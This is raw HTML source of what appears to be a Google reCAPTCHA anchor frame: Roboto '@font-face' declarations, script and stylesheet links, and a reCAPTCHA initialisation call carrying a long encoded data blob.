  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="U5vKk-Fd4fwVzWnc8z8fCA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="U5vKk-Fd4fwVzWnc8z8fCA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="U5vKk-Fd4fwVzWnc8z8fCA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/DnlVQW8Kzw5nDgcO1BcK4w5pPG0EFN8O/wp/CogTDpD7CqcOCeUNDwo4NwpZPd8Ksej3CssOOw77CpgHCp0pKw7PDjknDhg7CgRVCwqHDr8OowoEWw6kFQcKYKGrCicKQAMOhwrPDkwkQwqHDisKBARQMRMOhGGYNQMOnT3XDl8Ktw5vDrGtEJQoOw6TCusOZw4RMwpnDnlrCkTh/w7zCmhlQwrgHZiUlXkXCk8K/w7fClcKuw7ILHDHCpx5AwolhN8Kxc8K1wp7CkBQFfTrCi27DjWcJw6kDw7PDqCtYSHtRF8Kww4pMw71CwrIYw7bDrSDCrTfClsKKwq/Djzg/ZsKgwqvDjxkHbMO7w47DisKHw6vDokXCkVNUXsOPFcKnNMKLw4fDn8KINRl4wrLCnMO/[base64]/CiH9dQHrDqhbDvMK2IcKzfxIuw5o5cTLCj1Buwo0ww7nDp8K9H1LCvX7Dl8KbRsKafMO2w6wNc8OIKcKJXVPDqhZLMcOCwrLCkzIYw7rDh8OKeMKNesKcEU5Ywo5Zw4tIw6Q6CCwDVmDCnXPCucOCNAEjw4/Cv8OKwqbCsgFUw4gcwqHDghTDvRgIwqvCjMONNMOXPMO0w7dWMMKPwr84wpHCjsO1STQXR8OEGMKmwpLDgVkAw7kYwpjClF/DpH9laMKZw7xuwqNyKlbDlsOLfGHCo1l8aMKnIiDDmkDCnlPDoiFwF8K5LsKFw5vDnsKcw6bDucOzXMKvw4fCqm/DqX3DoSFzwpZ2w45nwo0oBsKQw7nDqcO5N8KAwpPDlQXDpsKQXMO9w43CvMOtw5bCr8Kbw6dPwqZ2w7F4bCTCsCfDtk0vcMKlXMKcUcKvw7zDuFR5w4lIViLCuSw3w6EmIi/[base64]/wqzDg8K7QsKtMMOXL3BtwprCtsKJwoTCs8KifCjDhsOawo9qAcK/[base64]/wqNow6w4VMOmwod3bmfCozZww5MBbcOHV1/ClQbCgDLCpHNCL8KQOMKhYMODHMO2U8KDw4M1L11mGxfCgcOISh/DksK0w5vDtjvCk8OEw4pafC/Dh0LCn1dHwqEqXsKKa8OJwpNPeXc1acOnwrh4D8KQezHDkA/DnDceLSA4ScKawqlSaMKbwoNlwo06w4PDuVtfwpBxcznDt8ODW8O8ISTDkD9FIkjDnVDCqsOJecOsHAkhcHPDlsOFwoPDgzDCsQAdwpzDuT/[base64]/CqRLDmsOqQsKYw5HCr8OBesOiwr85bmTCl1HDpkhKwp/ClDpQwrTCs8OlBMOcRcONHmPDo0DCk8OtOMO+wqNRwonCjcK7wojDixUWPcOqPwHCmXTCggPDmWLCoCw/wqVMRsOuw5LDiMOvw7lqZRTCm1NDaFDDrcO5IMK+ZC4dwogGAMK5KMOVwp7CuMOPJDXDi8KJwofDuQZLwp/Ch8KdIsKGUMKfBzbCsMKuMcO3elchw5tKwqXCk8OHCMOoA8Opwr3CjA7Cgwwkw7vDlxnDtQF7wpTCvVA/[base64]/CozZrw7d/w4U8NMOqwp5JbRnClcKZYWE9w5nDs8K1w5TDjcOrwrPDu1XDnhnCg1DDoUrDqMKfclXChnkYLcKow79Uw7TCpkXDjsOGGXnDpnHDnsOzWsO7DMKLwoXCnXsjw6Qjwo4zFcKMwrZkwqrCu03DuMKwVUbCsgIORcOsCT7DoBAwPm1hRcO3wpvDuMO/w51fLULCh8KnTCVvw6geCELDhnHCisONYcK6RMKxXcK9w6/DiTfDtlfCn8K3w6VJwopbOsKzwpXCuwHDhxTDv37DjXTDoCXCtW/DgwgPX2/DpyQlXRReAcKWaijDq8OIwrfDuMK/wpFKw55tw4nDrFXCjV57d8OWBRU3KBrCi8O4K0PDo8ONwpPDsTBXOm3CnsKswp1pccKYwoYMwrkoe8OnZwkWL8ODw7BzUn96wpYtbcOow7QLwo55U8OLaBPCisOmw6UawpPCtMOhIMKJwoBIYsKlT1PDmX/CkkzCgkRdw40feidVOxPDthgwcMOXwqZAw4bCncO4wq7ChXA4MsKRZMKxQF5eCcO1w44awofChRBowpwdwo1lwpjCvTtxCw4yN8ORwoLDqRrCl8KawpzCoAzCsXfDiGhBwqrDo2UGw6DCigZadMK3FRMlHMOpBsKGBB/CrMKRMsKQwrzDrMKwAzN2wqxHTRdGw7lCw4HChsOCw4LDvzHDr8Krwq94XcOSQWPCoMOOVlMvwr7DmXrCuMK0LcKlY15uEzzDpcKDw6rDgmnCtQ7Ci8OBw7I4K8OqwqDCmGLClzU8w59pEMKQw5XCosOuw7/Cp8OjfCDDkMOuOTjCmjlfNMKhw4I3AGxBBhIhw4YOw5IgamMhw6zCp8OiLCrCnR4yccOXdGTDqMKcUsO4woY9E0LDt8KfSmPCtcK4JWBtf8O1TsKCFMKTwo/[base64]/Cqg7DvSpQMMK2V8Krw6o4EsOqw5XCvMKRLsOBanYkKBwgQcKdc8K5wrV4cW3CgMOtwr0AIg4hw4oAfw/Csm3DuzUZw5PDn8KEFjjCmhAwXsOsH8KLw53DkSgcw4BHw6HCuxp7UsOkwqTCqcOuwrnCvMKVwrBPPMKewqM1w7rDiEt4Qx4FBsOSw4rDrMOUwpjDgcOXNSpdZnFGVcKbwo1sw4BsworDhsOsw4nCrU1Ww5xOwpnDj8OPw4zCjsKAByU/wolJMBohw63Crxhlw4FZwoDDhsOtwrVIPn8laMO/wrJ0wpYJFihVfsO5wq4nZ1oEWD7Cu0DDtRgLw6jCjGvDpcOPAztyesKyw7jChxvCnVk/UhjCksKxwo80wpVsF8KAw4rDiMK/wqTDj8OGwpLCh8O+BcObw47CihPCvcKIwr05dMKDDWhfwoHCusOzw63ChCLDnEVhw6LDtn9Bw74Aw4bCm8O9KS3CucOYw4B2wrHCnkwpTEnCj0vCrcOww5fCpcK/S8KvwqVAR8OZw6DClsKoXwrDhknCgDV/wr3DpifCmMKPBQ9BC13CrcOHSMKwUhbCkjLChMO1wpMtwofCgA/DpEpQw6HDrEnDujXDjsOhe8K9wqrChX04KHXDhEMTIcKdYcOGe2cvH0XDrUwlQnPCoRV9w7JcwrfCicONNMODwrDClcKAwqTDuFctcMK4WzTCoQQ1woXCnsK8aFU9SsK/wqszw5YgVwfDrMKzC8KbaEHColvDiMKaw4AWKHk6DVhvw5lHwql2wp7DsMKCw4LCiz7CqgFRQsKxw4cjGwPCvcOvwoAWFDBZwpQUa8K5K1LDqAxpw7fCqwXCvy1mSncBRWHCrixwwpXDssOOfBdUJ8OGw7hRRcK/w4/Dsm4/Mk0vVMORSsKHwo/[base64]/DtB3CnC3CisKRwqTCncKCwpfChzvCscKqw7nDtcOPRsOjVUoZKkBLZVbDlnwFw6TCrHzDvsKUJjU3K8KUDxTCoh/Csm/DscKfFMK0dRTDhsOgZRTCrMO2CMO2W2fCh1bDvgLDhB9IfsKmw69Yw63CgcKrw6fCmFDCg2BDPiVZFkBbbcKtM1pRw7/[base64]/[base64]/CpyPClMKtw71iRFnDisObwrM6dMOUwojDsMKYS8OKwo/ChxM0wpbDg2p8PcKowpjClcOaI8K7NMOXw5QufMKYw5J/IMOlwrHDqTXCg8KMAUfCvMKqdMOcGcOhw7zDhMKSYjzDrcOJwo7CicOnL8KPwo3DgMKfw5xrw5ZgCx0hwpgaagttRT3DqCTCnMOWNsK1R8Ozw5g7BcOtFMK/w4giw77Cl8K0w5nDvArDpcOAd8K3bh9ZZ1vDmcOhH8KOw4HDkMKvwq5Uw7LDuw4WLWDCtQgUYVouJgosw7g1TsOww4wsUxnDih/CiMOFwrEIw6F3FsKVaFfDoVhxeMK8R0Bow67ChcKUYsOKWXtpw4R8DmjCksONeF/[base64]/DpMKCwqHCp8K7w7LDtCgNdlExw7NqwqPDkMKMwqsFL8OAwonDpVBewqjCrnbDsRbDuMKjw6wPwrgRY3B+w7ZnAcOMwo8ieUjCmBbCqGxFw4xDwqp/P2LDgjXDu8K9wpB8LcOwwr3CkMK5bGIpwpdkKjsRw5YKFsKnw5JewoJIwpwq